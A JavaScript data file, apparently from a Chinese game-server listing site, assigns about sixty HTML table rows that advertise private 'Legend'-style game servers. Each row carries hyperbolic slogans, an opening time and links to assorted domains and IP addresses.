adlistData[1041] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月19日/12:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[1042] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月19日/12:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[1043] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月19日/12:00</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1044] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月19日/12:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1045] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月19日/12:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1046] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月19日/12:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[1047] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月19日/12:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[1048] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/12:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1049] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月19日/12:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1050] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月19日/12:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[1051] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月19日/12:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1052] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月19日/12:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[1053] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月19日/12:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[1054] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/12:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1055] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月19日/12:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.jkd52l.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1056] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月19日/12:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1057] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月19日/12:00</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[1058] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月19日/12:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1059] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://abc.sf735.com/" rel="nofollow" target="_blank">2元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class="r">1月19日/12:00</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color="blue">-推荐</font></td><td>首区公益火龙神器</td><td><a href="http://abc.sf735.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1060] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月19日/12:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1061] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.17te.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月19日/12:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.17te.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[1062] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月19日/12:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1063] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月19日/12:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1064] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月19日/12:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1065] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class="r">1月19日/12:00</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color="blue">-推荐</font></td><td>0充毕业免费全满</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1066] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ce.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月19日/12:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.28ce.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[1067] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月19日/12:00</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1068] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月19日/12:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1069] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v66.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月19日/12:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v66.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1070] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/12:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1071] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/12:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1072] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/12:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1073] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/12:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1074] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月19日/12:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1075] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月19日/12:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1076] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.webdesign03.top:23944" rel="nofollow" target="_blank">║战狼攻速║【神器】</a></td><td>『攻速复古║单职业』</td><td class="r">1月19日/12:00</td><td>开局无限攻速</td><td>║║０充起飞║上线送满赞║送切割机║送刀刀冰冻║║<font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.webdesign03.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[1077] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.13:8888" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█１１力量█</td><td class="r">1月19日/12:00</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡<font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1078] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.domains01.top:23444" rel="nofollow" target="_blank">１．７６攻速メ新小极品</a></td><td>特色刀刀毒メ超猛吸血メ</td><td class="r">1月19日/12:00</td><td>送自动捡物挂机</td><td>メメ道士召８条狗メ战士刀刀毒素メ法师全屏火雨メメ<font color="blue">-推荐</font></td><td>メ免费全满通关メ</td><td><a href="http://www.domains01.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[1079] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月19日/12:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1080] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/12:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1081] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://168.q3pk.com/" rel="nofollow" target="_blank">１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class="r">1月19日/12:00</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href="http://168.q3pk.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1082] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hrmk.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月19日/12:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hrmk.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[1083] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月19日/12:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[1084] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月19日/12:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1085] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月19日/12:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1086] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://qlsq.lz66tmd.cn:11155" rel="nofollow" target="_blank">７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class="r">1月19日/12:00</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color="blue">-推荐</font></td><td>→零充通关全满←</td><td><a href="http://qlsq.lz66tmd.cn:11155"  target="_blank">点击查看</a></td></tr>`;
adlistData[1087] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月19日/12:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1088] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月19日/12:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[1089] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.r4444r.xyz:159" rel="nofollow" target="_blank">﹌﹌剑破苍穹﹌﹌</a></td><td>神器专属单职业</td><td class="r">1月19日/12:00</td><td>神器专属保值</td><td>创新·进步·新玩法·符文·命运·难度模式<font color="blue">-推荐</font></td><td>★０氪★专属★</td><td><a href="http://fb1.r4444r.xyz:159"  target="_blank">点击查看</a></td></tr>`;
adlistData[1090] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月19日/12:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>「免费」战法带毒╱道士宝宝超猛╱上万充首爆奖励<font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1091] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月19日/12:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1092] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rtbndax01qf.top:22255/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>180▆首区▆</td><td class="r">1月19日/12:00</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.rtbndax01qf.top:22255/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1093] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月19日/12:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1094] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/" rel="nofollow" target="_blank">超变神器※秒人剑▃▅▇▅</a></td><td>新手福利※刀刀麻▃▅▇▅</td><td class="r">1月19日/12:00</td><td>變态复古★刀刀爆</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1095] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月19日/12:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1096] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qia9.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月19日/12:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.qia9.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[1097] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月19日/12:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1098] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:58336" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月19日/12:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:58336"  target="_blank">点击查看</a></td></tr>`;
adlistData[1099] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月19日/12:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1100] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月19日/12:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
